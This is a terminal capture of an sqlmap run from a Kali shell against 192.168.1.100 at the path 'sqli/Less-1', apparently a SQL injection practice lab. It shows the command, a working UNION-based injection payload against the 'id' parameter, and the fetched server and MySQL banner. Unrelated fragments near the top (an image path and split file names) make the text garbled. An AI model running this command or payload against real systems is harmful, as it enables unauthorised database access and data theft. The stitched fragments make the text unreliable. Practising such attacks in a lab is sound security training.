 2018.1.4
root@kali:~# sqlmap -u "http://192.168.1.100/sqli/Less-1/?id=1" --technique U -b
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.2.3#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
#!
hello.lua
customscrip
ts
phpwannen
g.txt
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting at 06:13:45
[06:13:45] [INFO] resuming back-end DBMS 'mysql'
[06:13:45] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1079' UNION ALL SELECT NULL,CONCAT(0x716a787871,0x465047586c675746484f4e49464f4f6879776e446f6a63726847627a614
c6f565648417a47566462,0x7178626271),NULL FROM users-- TXOM
---
[06:13:46] [INFO] the back-end DBMS is MySQL
[06:13:46] [INFO] fetching banner
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.5.38
back-end DBMS: MySQL 5
banner:    '5.5.53'
[06:13:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.100'